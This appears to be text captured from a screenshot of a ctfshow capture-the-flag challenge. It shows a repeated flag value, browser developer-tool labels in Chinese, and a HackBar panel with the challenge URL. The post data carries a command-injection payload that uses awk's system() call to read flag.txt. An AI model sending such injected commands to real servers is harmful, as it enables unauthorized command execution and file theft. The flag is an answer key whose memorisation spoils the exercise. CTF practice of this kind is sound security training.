 ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d} ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d}
ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d} ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d}
ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d} ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d}
ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d} ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d}
ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d} ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d}
ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d} ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d}
ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d} ctfshow{f395ab32-2065-467d-a44f-eaef4dc3c19d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now
Load URL https://540c9a67-5cca-4814-b2f5-2d851ec0cbbb.challenge.ctf.show
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=awk&param={system("cat flag.txt")}